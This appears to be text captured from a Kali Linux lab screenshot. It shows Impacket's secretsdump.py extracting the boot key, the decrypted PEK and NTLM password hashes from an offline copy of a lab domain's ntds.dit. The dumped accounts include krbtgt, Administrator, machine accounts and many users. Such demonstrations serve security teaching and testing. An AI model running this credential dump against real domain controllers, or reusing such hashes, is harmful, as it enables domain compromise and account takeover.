 root@kali:/opt/impacket-0.9.11# secretsdump.py -system /opt/ntds/system.hive -nt
ds /opt/ntds/ntds.dit LOCAL
Impacket v0.9.11 - Copyright 2002-2014 Core Security Technologies
[*] Target system bootKey: 0x47f313875531b01e41a749186116575b
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] Pek found and decrypted: 0xc84e1ce7a0a057df160a8d8f9b86d98c
[*] Reading and decrypting hashes from /opt/ntds/ntds.dit
ADSDC02$:2101:aad3b435b51404eeaad3b435b51404ee:eaac459f6664fe083b734a1898c9704e:::
ADSDC01$:1000:aad3b435b51404eeaad3b435b51404ee:400c1c111513a3a988671069ef7fee58:::
ADSDC05$:1104:aad3b435b51404eeaad3b435b51404ee:aabbc5e3df7bf11ebcad18b07a065d89:::
ADSDC04$:1105:aad3b435b51404eeaad3b435b51404ee:840c1a91da2670b6d5bd1927e6299f27:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7c08d63a2f48f045971bc2236ed3f3ac:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:8a2f1adcdd519a2e515780021d2d178a:::
lab.adsecurity.org\Admin:1103:aad3b435b51404eeaad3b435b51404ee:7c08d63a2f48f045971bc2236ed3f3ac:::
lab.adsecurity.org\LukeSkywalker:2601:aad3b435b51404eeaad3b435b51404ee:177af8ab46321ceef22b4e8376f2dba7:::
lab.adsecurity.org\HanSolo:2602:aad3b435b51404eeaad3b435b51404ee:269c0c63a623b2e062dfd861c9b82818:::
lab.adsecurity.org\JoeUser:2605:aad3b435b51404eeaad3b435b51404ee:7c08d63a2f48f045971bc2236ed3f3ac:::
ADSWKWIN7$:2606:aad3b435b51404eeaad3b435b51404ee:70553133c63b5dfffacffa666b75fddb:::
lab.adsecurity.org\ServerAdmin:2607:aad3b435b51404eeaad3b435b51404ee:f980ee4dd5487f4827204ffdd60b63cd:::
lab.adsecurity.org\Nathaniel.Morris:2608:aad3b435b51404eeaad3b435b51404ee:fd40401e4bd2c84c86491f5b70e2f1f6:::
lab.adsecurity.org\Madison.Martinez:2609:aad3b435b51404eeaad3b435b51404ee:fd40401e4bd2c84c86491f5b70e2f1f6:::
lab.adsecurity.org\Kaitlyn.Allen:2610:aad3b435b51404eeaad3b435b51404ee:fd40401e4bd2c84c86491f5b70e2f1f6:::
lab.adsecurity.org\Isabella.Wilson:2611:aad3b435b51404eeaad3b435b51404ee:fd40401e4bd2c84c86491f5b70e2f1f6:::
lab.adsecurity.org\Savannah.Roberts:2612:aad3b435b51404eeaad3b435b51404ee:fd40401e4bd2c84c86491f5b70e2f1f6:::
lab.adsecurity.org\Caleb.Lewis:2613:aad3b435b51404eeaad3b435b51404ee:fd40401e4bd2c84c86491f5b70e2f1f6:::
lab.adsecurity.org\Liliana.Sanders:2614:aad3b435b51404eeaad3b435b51404ee:fd40401e4bd2c84c86491f5b70e2f1f6:::
lab.adsecurity.org\Makayla.Anderson:2615:aad3b435b51404eeaad3b435b51404ee:fd40401e4bd2c84c86491f5b70e2f1f6:::
lab.adsecurity.org\David.Miller:2616:aad3b435b51404eeaad3b435b51404ee:fd40401e4bd2c84c86491f5b70e2f1f6:::
lab.adsecurity.org\Bryson.Simmons:2617:aad3b435b51404eeaad3b435b51404ee:fd40401e4bd2c84c86491f5b70e2f1f6:::
lab.adsecurity.org\Eva.Barnes:2618:aad3b435b51404eeaad3b435b51404ee:fd40401e4bd2c84c86491f5b70e2f1f6:::
lab.adsecurity.org\Ryan.Hall:2619:aad3b435b51404eeaad3b435b51404ee:fd40401e4bd2c84c86491f5b70e2f1f6:::
lab.adsecurity.org\Arianna.Murphy:2620:aad3b435b51404eeaad3b435b51404ee:fd40401e4bd2c84c86491f5b70e2f1f6:::
lab.adsecurity.org\Colton.Brown:2621:aad3b435b51404eeaad3b435b51404ee:fd40401e4bd2c84c86491f5b70e2f1f6:::
lab.adsecurity.org\Dylan.Ward:2622:aad3b435b51404eeaad3b435b51404ee:fd40401e4bd2c84c86491f5b70e2f1f6:::
lab.adsecurity.org\Benjamin.Rodriguez:2623:aad3b435b51404eeaad3b435b51404ee:fd40401e4bd2c84c86491f5b70e2f1f6:::
lab.adsecurity.org\Micah.Cooper:2624:aad3b435b51404eeaad3b435b51404ee:fd40401e4bd2c84c86491f5b70e2f1f6:::
lab.adsecurity.org\Daniel.Murphy:2625:aad3b435b51404eeaad3b435b51404ee:fd40401e4bd2c84c86491f5b70e2f1f6:::
lab.adsecurity.org\Jack.Phillips:2626:aad3b435b51404eeaad3b435b51404ee:fd40401e4bd2c84c86491f5b70e2f1f6:::
0x00实验室
KALI LINUX